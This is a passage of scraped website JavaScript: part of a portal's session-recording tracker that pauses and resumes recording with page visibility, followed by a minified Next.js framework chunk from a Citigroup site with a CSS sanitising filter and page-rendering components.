          else if (!document.hasFocus() && document.visibilityState === 'visible') {
            /**
            * Passive
            * A page is in the passive state if it is visible and does not have input focus.
            */
            event = new CustomEvent('statechange', { detail: { oldState: that.oldState, newState: 'passive' } });
            window.dispatchEvent(event);
          } else {
            /**
            * Active	
            * A page is in the active state if it is visible and has input focus.
            */
            event = new CustomEvent('statechange', { detail: { oldState: that.oldState, newState: 'active' } });
          }
          that.oldState = event.detail.newState;
        });
        /**
         * Frozen	
         * In the frozen state the browser suspends execution of freezable tasks in the page's task queues until the page is unfrozen. 
         * This means things like JavaScript timers and fetch callbacks do not run. Already-running tasks can finish
         * (most importantly the freeze callback), but they may be limited in what they can do and how long they can run.
         * Browsers freeze pages as a way to preserve CPU/battery/data usage; they also do it as a way
         * to enable faster back/forward navigations — avoiding the need for a full page reload.
         */
        document.addEventListener('freeze', (event) => {
          event = new CustomEvent('statechange', { detail: { oldState: that.oldState, newState: 'freeze' } });
          window.dispatchEvent(event);
          that.oldState = event.detail.newState;
        });
        
        document.addEventListener('resume', (event) => {
          event = new CustomEvent('statechange', { detail: { oldState: that.oldState, newState: 'resume' } });
          window.dispatchEvent(event);
          that.oldState = event.detail.newState;
        });
    },
    documentVisibleStateMonitor: function () {
        const that = PORTAL.UAAPI;
        that.addNativeLifeCycle();
        window.addEventListener('statechange', (event) => {
          const detail = event.detail;
          console.log('glassbox lifeCycle state change: ', detail.oldState, ' ----> ', detail.newState, ' ----> ', new Date());
          switch (detail.newState) {
            case 'active':
              if (that.hasManualStopRecord) {
                that.resumeHandler();
                that.hasManualStopRecord = false;
              }
              break;
            case 'passive':
              if (detail.oldState !== 'active' && that.hasManualStopRecord) {
                that.resumeHandler();
                that.hasManualStopRecord = false;
              } else {
                that.clearHiddenTimeout();
              }
              break;
            case 'hidden':
              console.log('glassbox setTimeout  >>>> ', ' current time: ', new Date());
              that.hiddenMonitor = window.setTimeout(() => {
                if (detail.newState === 'hidden') {
                  that.timeoutHandler();
                }
                that.hiddenMonitor = '';
              }, 600000);
              break;
            case 'freeze':
              that.freezeHandler();
              break;
            default:
              that.clearHiddenTimeout();
              break;
          }
        });
    },
    resumeHandler: function () {
        console.log('page resume');
        PORTAL.UAAPI.clearHiddenTimeout();
        PORTAL.UAAPI.startReporting();
    },
    freezeHandler: function () {
        console.log('page frozen');
        PORTAL.UAAPI.clearHiddenTimeout();
        PORTAL.UAAPI.timeoutHandler();
    },
    timeoutHandler: function () {
        PORTAL.UAAPI.stopReporting();
    },
    startReporting: function () {
        window._detector.startRecording();
        window._detector.trigger3rdPartyMap(window.UA.userSession);
        window._detector.triggerCustomEvent('startRecording', `Current State is start`);
        console.log('------> glassbox startReporting <----- ', new Date());
        console.log(`------> glassbox isRecording: ${window._detector.isRecording()} <-----`, new Date());
    },
    stopReporting: function () {
        PORTAL.UAAPI.hasManualStopRecord = true;
        window._detector.triggerCustomEvent('stopRecording', `Current State is stop`);
        window._detector.flush();
        console.log('------> glassbox call flush <-----', new Date());
        window._detector.stopRecording();
        console.log('------> glassbox stopReporting <-----', new Date());
        window._detector.triggerCustomEvent('isRecording', window._detector.isRecording());
        console.log(`------> glassbox isRecording: ${window._detector.isRecording()} <-----`, new Date());
    },
    clearHiddenTimeout: function () {
        if (PORTAL.UAAPI.hiddenMonitor) {
          window.clearTimeout(PORTAL.UAAPI.hiddenMonitor);
          PORTAL.UAAPI.hiddenMonitor = '';
        }
    },
    isDifferentSite: function(cpSite) {
        if (!cpSite) {
            return false;
        }
        
        if(cpSite.CSI && cpSite.CSI === '12345') {
            return false;
        }
    
        let that = PORTAL.UAAPI;
        let isDiff = false;
        if (that.prtlData && (that.prtlData.CSI || that.prtlData.appName)) {
            isDiff = false;
        } else if (cpSite.CSI && (cpSite.CSI !== (that.prtlData?.CSI || ''))) {
            isDiff = true;
        } else if (cpSite.appName && (cpSite.appName !== (that.prtlData?.appName || ''))) {
            isDiff = true;
        }
        return isDiff;
    }
  });

  PORTAL.UA.getEventTracker = function (cpSite) {
    if (cpSite && typeof cpSite === 'object' && Object.keys(cpSite).length > 0) {
      PORTAL.UAAPI.site = cpSite;
    }

    if (!PORTAL.UAAPI.isConfigLoaded || PORTAL.UAAPI.isDifferentSite(cpSite)) {
      PORTAL.UAAPI.tracker.initData(cpSite);
      PORTAL.UAAPI.getGBControlApi(cpSite);
    }

    return PORTAL.UAAPI.EventTracker;
  };

  if (document.readyState === 'loading') {
    window.addEventListener('load', function() {
        if(!PORTAL.UA.isConfigLoaded){
            window.PORTAL.UA.getEventTracker(null);    
        }
        console.log('Tracker has been injected.');
    });
  } else {
        if(!PORTAL.UA.isConfigLoaded){
            window.PORTAL.UA.getEventTracker(null);    
        }
        console.log('Tracker has been injected.');
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citigroup.com/global/citigroup-ui/akpublic/_next/static/chunks/framework-08aece555907cbfd.js
body_size: 98882
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9774],{24783:function(n,_,l){"use strict";l.r(_);var m=l(37667),i=l.n(m);l(56510),_.default=()=>i().createElement(i().Fragment,null)},27570:function(n,_,l){"use strict";l.r(_);var m=l(37667),i=l.n(m);_.default=()=>i().createElement(i().Fragment,null)},69341:function(n,_,l){"use strict";l.r(_);var m=l(37667),i=l.n(m);l(97702),l(42512),_.default=()=>i().createElement(i().Fragment,null)},32667:function(n,_,l){var m=l(9950),i=l(25419);function e(n){(n=function(n){var _={};for(var l in n)_[l]=n[l];return _}(n||{})).whiteList=n.whiteList||m.whiteList,n.onAttr=n.onAttr||m.onAttr,n.onIgnoreAttr=n.onIgnoreAttr||m.onIgnoreAttr,n.safeAttrValue=n.safeAttrValue||m.safeAttrValue,this.options=n}l(17381),e.prototype.process=function(n){if(!(n=(n=n||"").toString()))return"";var _=this.options,l=_.whiteList,m=_.onAttr,e=_.onIgnoreAttr,s=_.safeAttrValue;return i(n,function(n,_,i,t,d){var c=l[i],a=!1;if(!0===c?a=c:"function"==typeof c?a=c(t):c instanceof RegExp&&(a=c.test(t)),!0!==a&&(a=!1),t=s(i,t)){var r={position:_,sourcePosition:n,source:d,isWhite:a};if(a){var o=m(i,t,r);return null==o?i+":"+t:o}var o=e(i,t,r);if(null!=o)return o}})},n.exports=e},9950:function(n,_){function l(){var n={};return n["align-content"]=!1,n["align-items"]=!1,n["align-self"]=!1,n["alignment-adjust"]=!1,n["alignment-baseline"]=!1,n.all=!1,n["anchor-point"]=!1,n.animation=!1,n["animation-delay"]=!1,n["animation-direction"]=!1,n["animation-duration"]=!1,n["animation-fill-mode"]=!1,n["animation-iteration-count"]=!1,n["animation-name"]=!1,n["animation-play-state"]=!1,n["animation-timing-function"]=!1,n.azimuth=!1,n["backface-visibility"]=!1,n.background=!0,n["background-attachment"]=!0,n["background-clip"]=!0,n["background-color"]=!0,n["background-image"]=!0,n["background-origin"]=!0,n["background-position"]=!0,n["background-repeat"]=!0,n["background-size"]=!0,n["baseline-shift"]=!1,n.binding=!1,n.bleed=!1,n["bookmark-label"]=!1,n["bookmark-level"]=!1,n["bookmark-state"]=!1,n.border=!0,n["border-bottom"]=!0,n["border-bottom-color"]=!0,n["border-bottom-left-radius"]=!0,n["border-bottom-right-radius"]=!0,n["border-bottom-style"]=!0,n["border-bottom-width"]=!0,n["border-collapse"]=!0,n["border-color"]=!0,n["border-image"]=!0,n["border-image-outset"]=!0,n["border-image-repeat"]=!0,n["border-image-slice"]=!0,n["border-image-source"]=!0,n["border-image-width"]=!0,n["border-left"]=!0,n["border-left-color"]=!0,n["border-left-style"]=!0,n["border-left-width"]=!0,n["border-radius"]=!0,n["border-right"]=!0,n["border-right-color"]=!0,n["border-right-style"]=!0,n["border-right-width"]=!0,n["border-spacing"]=!0,n["border-style"]=!0,n["border-top"]=!0,n["border-top-color"]=!0,n["border-top-left-radius"]=!0,n["border-top-right-radius"]=!0,n["border-top-style"]=!0,n["border-top-width"]=!0,n["border-width"]=!0,n.bottom=!1,n["box-decoration-break"]=!0,n["box-shadow"]=!0,n["box-sizing"]=!0,n["box-snap"]=!0,n["box-suppress"]=!0,n["break-after"]=!0,n["break-before"]=!0,n["break-inside"]=!0,n["caption-side"]=!1,n.chains=!1,n.clear=!0,n.clip=!1,n["clip-path"]=!1,n["clip-rule"]=!1,n.color=!0,n["color-interpolation-filters"]=!0,n["column-count"]=!1,n["column-fill"]=!1,n["column-gap"]=!1,n["column-rule"]=!1,n["column-rule-color"]=!1,n["column-rule-style"]=!1,n["column-rule-width"]=!1,n["column-span"]=!1,n["column-width"]=!1,n.columns=!1,n.contain=!1,n.content=!1,n["counter-increment"]=!1,n["counter-reset"]=!1,n["counter-set"]=!1,n.crop=!1,n.cue=!1,n["cue-after"]=!1,n["cue-before"]=!1,n.cursor=!1,n.direction=!1,n.display=!0,n["display-inside"]=!0,n["display-list"]=!0,n["display-outside"]=!0,n["dominant-baseline"]=!1,n.elevation=!1,n["empty-cells"]=!1,n.filter=!1,n.flex=!1,n["flex-basis"]=!1,n["flex-direction"]=!1,n["flex-flow"]=!1,n["flex-grow"]=!1,n["flex-shrink"]=!1,n["flex-wrap"]=!1,n.float=!1,n["float-offset"]=!1,n["flood-color"]=!1,n["flood-opacity"]=!1,n["flow-from"]=!1,n["flow-into"]=!1,n.font=!0,n["font-family"]=!0,n["font-feature-settings"]=!0,n["font-kerning"]=!0,n["font-language-override"]=!0,n["font-size"]=!0,n["font-size-adjust"]=!0,n["font-stretch"]=!0,n["font-style"]=!0,n["font-synthesis"]=!0,n["font-variant"]=!0,n["font-variant-alternates"]=!0,n["font-variant-caps"]=!0,n["font-variant-east-asian"]=!0,n["font-variant-ligatures"]=!0,n["font-variant-numeric"]=!0,n["font-variant-position"]=!0,n["font-weight"]=!0,n.grid=!1,n["grid-area"]=!1,n["grid-auto-columns"]=!1,n["grid-auto-flow"]=!1,n["grid-auto-rows"]=!1,n["grid-column"]=!1,n["grid-column-end"]=!1,n["grid-column-start"]=!1,n["grid-row"]=!1,n["grid-row-end"]=!1,n["grid-row-start"]=!1,n["grid-template"]=!1,n["grid-template-areas"]=!1,n["grid-template-columns"]=!1,n["grid-template-rows"]=!1,n["hanging-punctuation"]=!1,n.height=!0,n.hyphens=!1,n.icon=!1,n["image-orientation"]=!1,n["image-resolution"]=!1,n["ime-mode"]=!1,n["initial-letters"]=!1,n["inline-box-align"]=!1,n["justify-content"]=!1,n["justify-items"]=!1,n["justify-self"]=!1,n.left=!1,n["letter-spacing"]=!0,n["lighting-color"]=!0,n["line-box-contain"]=!1,n["line-break"]=!1,n["line-grid"]=!1,n["line-height"]=!1,n["line-snap"]=!1,n["line-stacking"]=!1,n["line-stacking-ruby"]=!1,n["line-stacking-shift"]=!1,n["line-stacking-strategy"]=!1,n["list-style"]=!0,n["list-style-image"]=!0,n["list-style-position"]=!0,n["list-style-type"]=!0,n.margin=!0,n["margin-bottom"]=!0,n["margin-left"]=!0,n["margin-right"]=!0,n["margin-top"]=!0,n["marker-offset"]=!1,n["marker-side"]=!1,n.marks=!1,n.mask=!1,n["mask-box"]=!1,n["mask-box-outset"]=!1,n["mask-box-repeat"]=!1,n["mask-box-slice"]=!1,n["mask-box-source"]=!1,n["mask-box-width"]=!1,n["mask-clip"]=!1,n["mask-image"]=!1,n["mask-origin"]=!1,n["mask-position"]=!1,n["mask-repeat"]=!1,n["mask-size"]=!1,n["mask-source-type"]=!1,n["mask-type"]=!1,n["max-height"]=!0,n["max-lines"]=!1,n["max-width"]=!0,n["min-height"]=!0,n["min-width"]=!0,n["move-to"]=!1,n["nav-down"]=!1,n["nav-index"]=!1,n["nav-left"]=!1,n["nav-right"]=!1,n["nav-up"]=!1,n["object-fit"]=!1,n["object-position"]=!1,n.opacity=!1,n.order=!1,n.orphans=!1,n.outline=!1,n["outline-color"]=!1,n["outline-offset"]=!1,n["outline-style"]=!1,n["outline-width"]=!1,n.overflow=!1,n["overflow-wrap"]=!1,n["overflow-x"]=!1,n["overflow-y"]=!1,n.padding=!0,n["padding-bottom"]=!0,n["padding-left"]=!0,n["padding-right"]=!0,n["padding-top"]=!0,n.page=!1,n["page-break-after"]=!1,n["page-break-before"]=!1,n["page-break-inside"]=!1,n["page-policy"]=!1,n.pause=!1,n["pause-after"]=!1,n["pause-before"]=!1,n.perspective=!1,n["perspective-origin"]=!1,n.pitch=!1,n["pitch-range"]=!1,n["play-during"]=!1,n.position=!1,n["presentation-level"]=!1,n.quotes=!1,n["region-fragment"]=!1,n.resize=!1,n.rest=!1,n["rest-after"]=!1,n["rest-before"]=!1,n.richness=!1,n.right=!1,n.rotation=!1,n["rotation-point"]=!1,n["ruby-align"]=!1,n["ruby-merge"]=!1,n["ruby-position"]=!1,n["shape-image-threshold"]=!1,n["shape-outside"]=!1,n["shape-margin"]=!1,n.size=!1,n.speak=!1,n["speak-as"]=!1,n["speak-header"]=!1,n["speak-numeral"]=!1,n["speak-punctuation"]=!1,n["speech-rate"]=!1,n.stress=!1,n["string-set"]=!1,n["tab-size"]=!1,n["table-layout"]=!1,n["text-align"]=!0,n["text-align-last"]=!0,n["text-combine-upright"]=!0,n["text-decoration"]=!0,n["text-decoration-color"]=!0,n["text-decoration-line"]=!0,n["text-decoration-skip"]=!0,n["text-decoration-style"]=!0,n["text-emphasis"]=!0,n["text-emphasis-color"]=!0,n["text-emphasis-position"]=!0,n["text-emphasis-style"]=!0,n["text-height"]=!0,n["text-indent"]=!0,n["text-justify"]=!0,n["text-orientation"]=!0,n["text-overflow"]=!0,n["text-shadow"]=!0,n["text-space-collapse"]=!0,n["text-transform"]=!0,n["text-underline-position"]=!0,n["text-wrap"]=!0,n.top=!1,n.transform=!1,n["transform-origin"]=!1,n["transform-style"]=!1,n.transition=!1,n["transition-delay"]=!1,n["transition-duration"]=!1,n["transition-property"]=!1,n["transition-timing-function"]=!1,n["unicode-bidi"]=!1,n["vertical-align"]=!1,n.visibility=!1,n["voice-balance"]=!1,n["voice-duration"]=!1,n["voice-family"]=!1,n["voice-pitch"]=!1,n["voice-range"]=!1,n["voice-rate"]=!1,n["voice-stress"]=!1,n["voice-volume"]=!1,n.volume=!1,n["white-space"]=!1,n.widows=!1,n.width=!0,n["will-change"]=!1,n["word-break"]=!0,n["word-spacing"]=!0,n["word-wrap"]=!0,n["wrap-flow"]=!1,n["wrap-through"]=!1,n["writing-mode"]=!1,n["z-index"]=!1,n}var m=/javascript\s*\:/img;_.whiteList=l(),_.getDefaultWhiteList=l,_.onAttr=function(n,_,l){},_.onIgnoreAttr=function(n,_,l){},_.safeAttrValue=function(n,_){return m.test(_)?"":_}},29970:function(n,_,l){var m=l(9950),i=l(32667);for(var e in(_=n.exports=function(n,_){return new i(_).process(n)}).FilterCSS=i,m)_[e]=m[e];"undefined"!=typeof window&&(window.filterCSS=n.exports)},25419:function(n,_,l){var m=l(17381);n.exports=function(n,_){";"!==(n=m.trimRight(n))[n.length-1]&&(n+=";");var l=n.length,i=!1,e=0,s=0,t="";function d(){if(!i){var l=m.trim(n.slice(e,s)),d=l.indexOf(":");if(-1!==d){var c=m.trim(l.slice(0,d)),a=m.trim(l.slice(d+1));if(c){var r=_(e,t.length,c,a,l);r&&(t+=r+"; ")}}}e=s+1}for(;s<l;s++){var c=n[s];if("/"===c&&"*"===n[s+1]){var a=n.indexOf("*/",s+2);if(-1===a)break;e=(s=a+1)+1,i=!1}else"("===c?i=!0:")"===c?i=!1:";"===c?i||d():"\n"===c&&d()}return m.trim(t)}},17381:function(n){n.exports={indexOf:function(n,_){var l,m;if(Array.prototype.indexOf)return n.indexOf(_);for(l=0,m=n.length;l<m;l++)if(n[l]===_)return l;return -1},forEach:function(n,_,l){var m,i;if(Array.prototype.forEach)return n.forEach(_,l);for(m=0,i=n.length;m<i;m++)_.call(l,n[m],m,n)},trim:function(n){return String.prototype.trim?n.trim():n.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(n){return String.prototype.trimRight?n.trimRight():n.replace(/(\s*$)/g,"")}}},87334:function(n,_,l){"use strict";var m=l(20968);function i(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"default",{enumerable:!0,get:function(){return a}});let e=l(38754),s=l(85893),t=e._(l(37667)),d=l(32860);async function c(n){let{Component:_,ctx:l}=n;return{pageProps:await (0,d.loadGetInitialProps)(_,l)}}class a extends t.default.Component{render(){let{Component:n,pageProps:_}=this.props;return(0,s.jsx)(n,function(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?i(Object(l),!0).forEach(function(_){m(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):i(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}({},_))}}a.origGetInitialProps=c,a.getInitialProps=c,("function"==typeof _.default||"object"==typeof _.default&&null!==_.default)&&void 0===_.default.__esModule&&(Object.defineProperty(_.default,"__esModule",{value:!0}),Object.assign(_.default,_),n.exports=_.default)},17020:function(n,_,l){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"default",{enumerable:!0,get:function(){return a}});let m=l(38754),i=l(85893),e=m._(l(37667)),s=m._(l(49799)),t={400:"Bad Request",404:"This page could not be found",405:"Method Not Allowed",500:"Internal Server Error"};function d(n){let{res:_,err:l}=n;return{statusCode:_&&_.statusCode?_.statusCode:l?l.statusCode:404}}let c={error:{fontFamily:'system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"',height:"100vh",textAlign:"center",display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center"},desc:{lineHeight:"48px"},h1:{display:"inline-block",margin:"0 20px 0 0",paddingRight:23,fontSize:24,fontWeight:500,verticalAlign:"top"},h2:{fontSize:14,fontWeight:400,lineHeight:"28px"},wrap:{display:"inline-block"}};class a extends e.default.Component{render(){let{statusCode:n,withDarkMode:_=!0}=this.props,l=this.props.title||t[n]||"An unexpected error has occurred";return(0,i.jsxs)("div",{style:c.error,children:[(0,i.jsx)(s.default,{children:(0,i.jsx)("title",{children:n?n+": "+l:"Application error: a client-side exception has occurred"})}),(0,i.jsxs)("div",{style:c.desc,children:[(0,i.jsx)("style",{dangerouslySetInnerHTML:{__html:"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}"+(_?"@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}":"")}}),n?(0,i.jsx)("h1",{className:"next-error-h1",style:c.h1,children:n}):null,(0,i.jsx)("div",{style:c.wrap,children:(0,i.jsxs)("h2",{style:c.h2,children:[this.props.title||n?l:(0,i.jsx)(i.Fragment,{children:"Application error: a client-side exception has occurred (see the browser console for more information)"}),"."]})})]})]})}}a.displayName="ErrorPage",a.getInitialProps=d,a.origGetInitialProps=d,("function"==typeof _.default||"object"==typeof _.default&&null!==_.default)&&void 0===_.default.__esModule&&(Object.defineProperty(_.default,"__esModule",{value:!0}),Object.assign(_.default,_),n.exports=_.default)},89007:function(n,_,l){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"AmpStateContext",{enumerable:!0,get:function(){return m}});let m=l(38754)._(l(37667)).default.createContext({})},39924:function(n,_){"use strict";function l(n){let{ampFirst:_=!1,hybrid:l=!1,hasQuery:m=!1}=void 0===n?{}:n;return _||l&&m}Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"isInAmpMode",{enumerable:!0,get:function(){return l}})},49799:function(n,_,l){"use strict";var m=l(20968);function i(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}Object.defineProperty(_,"__esModule",{value:!0}),function(n,_){for(var l in _)Object.defineProperty(n,l,{enumerable:!0,get:_[l]})}(_,{default:function(){return f},defaultHead:function(){return g}});let e=l(38754),s=l(61757),t=l(85893),d=s._(l(37667)),c=e._(l(23720)),a=l(89007),r=l(69061),o=l(39924);function g(n){void 0===n&&(n=!1);let _=[(0,t.jsx)("meta",{charSet:"utf-8"})];return n||_.push((0,t.jsx)("meta",{name:"viewport",content:"width=device-width"})),_}function b(n,_){return"string"==typeof _||"number"==typeof _?n:_.type===d.default.Fragment?n.concat(d.default.Children.toArray(_.props.children).reduce((n,_)=>"string"==typeof _||"number"==typeof _?n:n.concat(_),[])):n.concat(_)}l(21321);let p=["name","httpEquiv","charSet","itemProp"];function x(n,_){let{inAmpMode:l}=_;return n.reduce(b,[]).reverse().concat(g(l).reverse()).filter(function(){let n=new Set,_=new Set,l=new Set,m={};return i=>{let e=!0,s=!1;if(i.key&&"number"!=typeof i.key&&i.key.indexOf("$")>0){s=!0;let _=i.key.slice(i.key.indexOf("$")+1);n.has(_)?e=!1:n.add(_)}switch(i.type){case"title":case"base":_.has(i.type)?e=!1:_.add(i.type);break;case"meta":for(let n=0,_=p.length;n<_;n++){let _=p[n];if(i.props.hasOwnProperty(_)){if("charSet"===_)l.has(_)?e=!1:l.add(_);else{let n=i.props[_],l=m[_]||new Set;("name"!==_||!s)&&l.has(n)?e=!1:(l.add(n),m[_]=l)}}}}return e}}()).reverse().map((n,_)=>{let e=n.key||_;if(!l&&"link"===n.type&&n.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some(_=>n.props.href.startsWith(_))){let _=function(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?i(Object(l),!0).forEach(function(_){m(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):i(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}({},n.props||{});return _["data-href"]=_.href,_.href=void 0,_["data-optimized-fonts"]=!0,d.default.cloneElement(n,_)}return d.default.cloneElement(n,{key:e})})}let f=function(n){let{children:_}=n,l=(0,d.useContext)(a.AmpStateContext),m=(0,d.useContext)(r.HeadManagerContext);return(0,t.jsx)(c.default,{reduceComponentsToState:x,headManager:m,inAmpMode:(0,o.isInAmpMode)(l),children:_})};("function"==typeof _.default||"object"==typeof _.default&&null!==_.default)&&void 0===_.default.__esModule&&(Object.defineProperty(_.default,"__esModule",{value:!0}),Object.assign(_.default,_),n.exports=_.default)},23720:function(n,_,l){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"default",{enumerable:!0,get:function(){return s}});let m=l(37667),i=m.useLayoutEffect,e=m.useEffect;function s(n){let{headManager:_,reduceComponentsToState:l}=n;function s(){if(_&&_.mountedInstances){let i=m.Children.toArray(Array.from(_.mountedInstances).filter(Boolean));_.updateHead(l(i,n))}}return i(()=>{var l;return null==_||null==(l=_.mountedInstances)||l.add(n.children),()=>{var l;null==_||null==(l=_.mountedInstances)||l.delete(n.children)}}),i(()=>(_&&(_._pendingUpdate=s),()=>{_&&(_._pendingUpdate=s)})),e(()=>(_&&_._pendingUpdate&&(_._pendingUpdate(),_._pendingUpdate=null),()=>{_&&_._pendingUpdate&&(_._pendingUpdate(),_._pendingUpdate=null)})),null}},21321:function(n,_){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"warnOnce",{enumerable:!0,get:function(){return l}});let l=n=>{}},15220:function(n,_,l){"use strict";l.d(_,{LS:function(){return t},qh:function(){return s}});var m=l(53554),i=l(12574);l(86362);var e=l(69918);let s=function(n){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.Wd;if(window.preloaded&&window.preloaded.pageMap&&window.preloaded.pageMap[n])return new Promise((_,l)=>_({data:{success:1,isShow:0,data:window.preloaded.pageMap[n],msg:""}}));if(window.__NEXT_DATA__&&window.__NEXT_DATA__.props&&window.__NEXT_DATA__.props.pageProps&&window.__NEXT_DATA__.props.pageProps.pageMap&&window.__NEXT_DATA__.props.pageProps.pageMap[n]){let{pageMap:_}=window.__NEXT_DATA__.props.pageProps;return new Promise((l,m)=>l({data:{success:1,isShow:0,data:_[n],msg:""}}))}return m.Z.get("/v1/page/".concat(_,"/pageName/").concat(n))},t=function(n){let _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.Wd,l=(0,i.Wz)().previewToken;if(!l)return{msg:"preview token doesn't exist."};let s="/v2/siteIds/".concat(_,"/contents/preview/id/").concat(n,"?previewToken=").concat(l);return m.Z.get(s)}},58896:function(n,_,l){"use strict";l.d(_,{Z:function(){return E}});var m=l(4730),i=l(8307),e=l(37667),s=l.n(e),t=l(80535),d=l(88719),c=l(85893);let a=n=>{let{alignment:_,children:l,metaData:m,background:i,siteId:e,isOutermostRow:s,rootRowMetaData:a}=n,r="";switch(_){case"full":r="lmn-container-fluid";break;case"center":r="lmn-container container-custom";break;default:r="lmn-container narrow container-custom"}let o=(0,t.d)(),{isUseResponsiveClass:g=!1,defaultRowClassName:b="",defaultRowWidth:p=""}=(0,d.u9)(e)||{},x=g&&s?b:"",f="",u="",M=p||"",h="",y="",k=x,S=g&&s?"responsiveGridRow":"",{backgroundClassName:P=""}=JSON.parse(a||"{}")||{};if(m){let n=JSON.parse(m)||{};f=n.className||"",u=n.id||"",n.role,M=n.rowWidth||p||"85%",h=n.background||"#fff",P=n.backgroundClassName||P||"",y=n.rowWidth4Mobile||"90%",k="NULL"===(k=g&&s?n.rowClass||x:"")?"":k}let v=g?"":o?y:M;return(0,c.jsx)("div",{className:"GridRow ".concat(P," ").concat(S),id:u,style:{background:h},children:(0,c.jsx)("div",{className:r,style:{width:v,maxWidth:"100%"},children:(0,c.jsx)("div",{className:"lmn-row ".concat(f||""," ").concat(k),children:l})})})};a.defaultProps={alignment:"",children:null,metaData:"",background:""};var r=l(45697),o=l.n(r),g=l(96486),b=l(78285),p=l(30873),x=l(9008),f=l.n(x),u=l(99869),M=l(12574),h=(n,_,l,m,i)=>{var s,t,c;let{0:a,1:r}=(0,e.useState)(!1);if((0,e.useEffect)(()=>{window["citicms-repo"]&&window["citicms-repo"][n]&&r(!0),l&&m&&r(!0)},[]),l&&m){if(a){if(null!==(t=window)&&void 0!==t&&null!==(t=t.portlets)&&void 0!==t&&t[n])return window.portlets[n];window.portlets||(window.portlets={});let l=null===(c=(0,u.Sx)((0,M.nu)((0,d.cs)(_)+m,{t:Date.now()})))||void 0===c?void 0:c.default;return window.portlets[n]=l,l}return null}return a?window["citicms-repo"]&&window["citicms-repo"][n]:i&&(null===(s=(0,u.bn)(i))||void 0===s?void 0:s.default)||(0,p.go)(n)},y=n=>{let{type:_}=n;return console.error("Portlet ".concat(_," render error on server side.")),(0,c.jsx)("div",{})};class k extends s().Component{constructor(n){super(n),this.state={hasError:!1,isMounted:!1}}static getDerivedStateFromError(n){return{hasError:!0}}componentDidCatch(n,_){let{type:l}=this.props;console.error("Portlet ".concat(l," error"),n,_)}componentDidMount(){}render(){let{type:n}=this.props;return this.state.hasError?(0,c.jsx)(e.Fragment,{}):(0,c.jsx)(e.Suspense,{fallback:(0,c.jsx)(y,{type:n}),children:this.props.children})}}let S=["portletType","config","windowSize","hostName","portletJs","portletCss","portletSiteId","originalSiteId","siteId","newSiteId","isCsr","resourceTimestamp","isPreview"];function P(n,_){var l=Object.keys(n);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(n);_&&(m=m.filter(function(_){return Object.getOwnPropertyDescriptor(n,_).enumerable})),l.push.apply(l,m)}return l}function v(n){for(var _=1;_<arguments.length;_++){var l=null!=arguments[_]?arguments[_]:{};_%2?P(Object(l),!0).forEach(function(_){(0,i.Z)(n,_,l[_])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(l)):P(Object(l)).forEach(function(_){Object.defineProperty(n,_,Object.getOwnPropertyDescriptor(l,_))})}return n}let w=n=>{let _=JSON.parse(JSON.stringify(n));if("object"==typeof _&&null!==_)for(let n in _)Array.isArray(_[n])&&(_[n]=_[n].filter(n=>!!n));return _},X=n=>{if(n){if("string"==typeof n)return JSON.parse(n);if("object"==typeof n)return n}return{}};var L=n=>{var _;let{portletType:l,config:i,windowSize:t,hostName:a,portletJs:r,portletCss:o,portletSiteId:g,originalSiteId:x,siteId:u,newSiteId:M,isCsr:y,resourceTimestamp:P,isPreview:L}=n,C=(0,m.Z)(n,S),N=l.split(" ").join(""),{0:T,1:D}=(0,e.useState)(X(i)),I=h(N,x,y,r,null===(_=window)||void 0===_||null===(_=_.__NEXT_DATA__)||void 0===_||null===(_=_.props)||void 0===_||null===(_=_.pageProps)||void 0===_||null===(_=_.remotePortlets)||void 0===_||null===(_=_.find(n=>n.type===l))||void 0===_?void 0:_.source);if((0,e.useEffect)(()=>{let n=i;n?"string"==typeof(n=w(X(n)))&&JSON.stringify(T)!==n?D(JSON.parse(n)):"object"==typeof i&&JSON.stringify(T)!==JSON.stringify(i)&&D(n):D({})},[i]),"Rows"===l)return null;let O=(0,p.jm)(N,o,x,L),B=(0,d.u9)(u)||{};return(0,c.jsxs)(s().Fragment,{children:[(0,c.jsx)(k,{type:N,children:!!I&&(0,c.jsx)(I,v(v(v({config:i},T),{},{hostName:a||(0,b.X)(),siteId:g||M||u},C),{},{responsiveSetting:B,originalSiteId:x}))}),!!O&&(0,c.jsx)(f(),{children:(0,c.jsx)("link",{rel:"stylesheet",as:"style",href:"".concat(O,"?t=").concat(P)})})]})};let 